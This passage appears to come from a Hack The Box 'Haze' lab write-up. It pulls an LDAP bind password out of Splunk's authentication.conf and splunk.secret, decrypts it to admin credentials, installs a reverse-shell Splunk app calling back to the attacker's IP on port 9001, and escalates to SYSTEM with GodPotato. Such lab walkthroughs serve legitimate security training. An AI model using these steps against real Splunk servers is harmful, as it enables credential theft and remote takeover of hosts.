-rw-rw---- 1 root root 3166946 Mar 21 2024 splunk-9.2.1-78803f08aabb-windows-64-manifest
drwxrwx--- 1 root root 4096 Aug 6 2024 swidtag
drwxrwx--- 1 root root 4096 Aug 6 2024 var
Looking for the same files we found earlier we can find the following.
./var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
[default]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=alexander.green,CN=Users,DC=haze,DC=htb
bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_Admins,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
./etc/auth/splunk.secret
1
CgL8i4HvEen3cCYOYZDBkuATi5WQuORBw9g4zp4pv5mpMcMF3sWKtaCWTX8Kc1BK3pb9HR13oJqHpvYLUZ.gIJIuYZCA/YNwbbI4fDkbpGD.8yX/8VPVTG22V5G5rDxO5qNzXSQIz3NBtFE6oPhVLAVOJ0EgCYGjuk.fgspXYUc9F24Q6P/QGB/XP8sLZ2h00FQYRmxaSUTAroHHz8fYIsChsea7GBRaolimfQLD7yWGefscTbuXOMJOrzr/6B
We can use splunksecrets again to decrypt this password.
1
2
3
4
5
splunksecrets splunk-decrypt --ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI=' -S splunksecret2.txt
/workspace/htb/labs/haze/.venv/lib/python3.11/site-packages/splunksecrets.py:48: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
algorithm = algorithms.ARC4(key)
Sp1unkadmin@2k24
We get the following credentials.
admin:Sp1unkadmin@2k24
Let’s use Reverse Shell Splunk
First edit the run.ps1 file with our ip and listener port.
1
System.Net.Sockets.TCPClient('OUR IP',9001)
Then let’s follow the instructions and create our Splunk archive.
1
2
tar -cvzf reverse_shell_splunk.tgz reverse_shell_splunk
mv reverse_shell_splunk.tgz reverse_shell_splunk.spl
We can now login to Splunk using the credentials we found, then we have to go to Manage Apps from the Apps dropdown on the top left.

Next we have to Install App from File

Success! We got a shell!
1
2
3
4
5
6
7
8
9
10
11
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We can see SEImpersonatePrivilege is enabled so let’s use GodPotato to gain RCE as NT Authority\System
So let’s upload GodPotato-NET4 and grab the files.
1
./GodPotato-NET4.exe -cmd 'cmd /c type "C:\Users\Administrator\Desktop\root.txt"'